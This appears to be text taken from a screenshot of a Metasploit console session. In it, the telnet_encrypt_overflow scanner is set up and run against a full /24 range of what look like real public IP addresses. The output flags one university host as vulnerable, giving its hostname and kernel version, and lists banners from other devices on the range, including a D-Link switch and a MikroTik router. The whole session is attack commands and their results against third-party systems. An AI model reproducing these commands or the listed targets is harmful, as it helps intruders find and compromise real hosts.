 root : .ruby.bin
PASSWORD no The password for the specified username
RHOSTS 14.139.121.244/24 yes The target address range or CIDR identifier
RPORT 23 yes The target port
THREADS 100 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the Telnet probe
USERNAME no The username to authenticate as
msf auxiliary(telnet_encrypt_overflow) > set RHOSTS 14.139.121.244/24
RHOSTS => 14.139.121.244/24
msf auxiliary(telnet_encrypt_overflow) > set THREADS 100
THREADS => 100
msf auxiliary(telnet_encrypt_overflow) > run
[+] 14.139.121.66:23 VULNERABLE: vnsgu.ac.in (Linux release 2.6.17-1.2142_FC4smp #1 SMP Tue
Jul 11 22:57:02 EDT 2006) (1)\x0a\x0alogin:
[*] Scanned 041 of 256 hosts (016% complete)
[*] Scanned 067 of 256 hosts (026% complete)
[*] 14.139.121.18:23 Does not support encryption: Password:
[*] Scanned 172 of 256 hosts (067% complete)
[*] 14.139.121.70:23 Does not support encryption: \x1b[0m\x1b[1;1H\x1b[2J\x0dD\x0d
\x0a\x0d DES-3828 Fast Ethernet Switch Command Line Interface\x0a\x0d\x0a\x0d
Firmware: Build 4.50.B12\x0a\x0d Copyright(c) 2008 D-L
ink Corporation. All rights reserved.\x0a\x0dUserName:
[*] 14.139.121.97:23 Does not support encryption: MikroTik v2.9.27\x0aLogin:
[*] Scanned 173 of 256 hosts (067% complete)
[*] Scanned 175 of 256 hosts (068% complete)
[*] Scanned 189 of 256 hosts (073% complete)
[*] Scanned 233 of 256 hosts (091% complete)
[*] Scanned 238 of 256 hosts (092% complete)
[*] Scanned 244 of 256 hosts (095% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(telnet_encrypt_overflow) >
root : .ruby.bin root : bash root : bash